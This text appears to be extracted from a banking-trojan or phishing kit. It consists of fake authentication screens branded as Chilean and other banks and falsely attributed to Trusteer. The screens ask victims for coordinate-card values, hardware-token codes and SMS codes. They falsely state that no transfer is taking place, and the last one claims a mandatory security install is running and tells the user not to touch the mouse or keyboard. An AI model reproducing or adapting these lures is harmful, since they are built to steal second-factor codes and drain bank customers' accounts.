 BBVA
Autenticacion de datos
Dependemos de la veracidad de los datos
para confirmar su identidad
Verifique que el número de serie de su Tarjeta de coordenadas es
xxxxxxxxxx
Si es asi, ingrese el valor de las siguientes coordenadas.
A1 A1 A1
CONFIRMAR
Derechos De Autor©2018, BBVA
desarrollado por Trusteer
Santander
Todos los procedimientos se realizan para su total seguridad con
la protección de sus datos y la confidencialidad de la información.
Para completar la verificacion se necesita el código
generado por el dispositivo de seguridad Nº: 0123456789
CONFIRMAR
Derechos De Autor©2018, Santander
desarrollado por Trusteer
Banco de Chile
Autenticacion de datos
Dependemos de la veracidad de los datos
para confirmar su identidad
Ingrese el valor de las siguientes coordenadas.
A1 A1 A1
CONFIRMAR
Derechos De Autor©2018, Banco de Chile
desarrollado por Trusteer
Autenticacion de datos
Dependemos de la veracidad de los datos
para confirmar su identidad
Si es asi, ingrese el valor de las siguientes coordenadas.
A1 A1 A1
CONFIRMAR
desarrollado por Trusteer
Bci
somosdiferentes
Hemos enviado el código a su teléfono celular registrado en el banco
este código es válido sólo para esta verificacion y debe ser ingresado en los
próximos minutos en esta misma pantalla.
Esta clave no es la clave de acceso a internet.
Atencion: No se trata de una transferencia
esta simulacion es el ultimo paso para
finalizar la verificacion de identidad.
Ingrese aqui el código que acabamos de enviar a su celular.
CONFIRMAR
Derechos De Autor©2018, Bci
desarrollado por Trusteer
CORPBANCA
Hemos enviado el código a su teléfono celular registrado en el banco
este código es válido sólo para esta verificacion y debe ser ingresado en los
próximos minutos en esta misma pantalla.
Esta clave no es la clave de acceso a internet.
Atencion: No se trata de una transferencia
esta simulacion es el ultimo paso para
finalizar la verificacion de identidad.
Ingrese aqui el código que acabamos de enviar a su celular.
CONFIRMAR
Derechos De Autor©2018, Corpbanca
desarrollado por Trusteer
desde 1855
BancoEstado
Hemos enviado el código a su teléfono celular registrado en el banco
este código es válido sólo para esta verificacion y debe ser ingresado en los
próximos minutos en esta misma pantalla.
Esta clave no es la clave de acceso a internet.
Atencion: No se trata de una transferencia
esta simulacion es el ultimo paso para
finalizar la verificacion de identidad.
Ingrese aqui el código que acabamos de enviar a su celular.
CONFIRMAR
Derechos De Autor©2018, Banco Estado
desarrollado por Trusteer
Scotiabank
Autenticacion de datos
Dependemos de la veracidad de los datos
para confirmar su identidad
Verifique que el número de serie de su Tarjeta de coordenadas es
xxxxxxxxxxxxx
Si es asi, ingrese el valor de las siguientes coordenadas.
ss ss ss
CONFIRMAR
Derechos De Autor©2018, Scotiabank
desarrollado por Trusteer
Itaú
Todos los procedimientos se realizan para su total seguridad con
la protección de sus datos y la confidencialidad de la información.
Para completar la verificacion se necesita el código
generado por el dispositivo de seguridad Nº: 0123456789
CONFIRMAR
Derechos De Autor©2018, ITAU
desarrollado por Trusteer
BANCOBICE
Autenticacion de datos
Dependemos de la veracidad de los datos
para confirmar su identidad
Verifique que el número de serie de su Tarjeta de coordenadas es
xxxxxxxxxx
Si es asi, ingrese el valor de las siguientes coordenadas.
A1 A1 A1
CONFIRMAR
Derechos De Autor©2018, Banco Bice
desarrollado por Trusteer
BANCO security
Hemos enviado el código a su teléfono celular registrado en el banco
este código es válido sólo para esta verificacion y debe ser ingresado en los
próximos minutos en esta misma pantalla.
Esta clave no es la clave de acceso a internet.
Atencion: No se trata de una transferencia
esta simulacion es el ultimo paso para
finalizar la verificacion de identidad.
Ingrese aqui el código que acabamos de enviar a su celular.
CONFIRMAR
Derechos De Autor©2018, Banco Security
desarrollado por Trusteer
Banco
Internacional
A partir de ahora ponemos a su disposición Trusteer,
nuestro software de seguridad.
La instalación es obligatoria y no será posible acceder a su cuenta
bancaria hasta que se complete.
Por favor, espere a que la instalación finalice.
Se pueden solicitar algunos datos para autenticar al usuario.
Por favor no use el ratón o el teclado hasta que se le solicite.
Derechos De Autor©2018, Banco Internacional
desarrollado por Trusteer